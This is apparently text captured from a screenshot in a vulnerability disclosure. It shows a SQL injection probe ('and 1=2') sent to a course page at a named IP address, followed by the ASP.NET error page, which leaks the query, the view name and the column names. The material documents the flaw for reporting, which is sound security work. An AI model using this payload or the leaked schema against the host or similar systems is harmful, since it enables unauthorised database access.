 223.203.195.159/Course_Info_M.aspx?typeid=68 and 1=2
百度 <Ctrl+K>
“/”应用程序中的服务器错误。
“1”附近有语法错误。
“1”附近有语法错误。
select top 5
GOODS_NAME,TYPE_NAME,COURSE_ID,GOODS_ID,GOODS_VALID_START,GOODS_VALID_END,GOODS_BODY,POSITION_N
from V_NETWORK_COURSE_INFO where 1=1 and type_id=68 1=2 and (GOODS_VALID_END>'2014/5/11 20:22:46' or
GOODS_VALID_END is null) order by [COURSE_ID] desc
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: “1”附近有语法错误。
“1”附近有语法错误。
select top 5 GOODS_NAME,TYPE_NAME,COURSE_ID,GOODS_ID,GOODS_VALID_START,GOODS_VALID_END,GOODS_BODY,POSITION_NAME,COURSE_MONEY,COURSE_BIG_MONEY,GOODS_PICTURE,COURSE_LENGTH from V_NETWOR
and type_id=68 1=2 and (GOODS_VALID_END>'2014/5/11 20:22:46' or GOODS_VALID_END is null) order by [COURSE_ID] desc
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
www.wooyun.org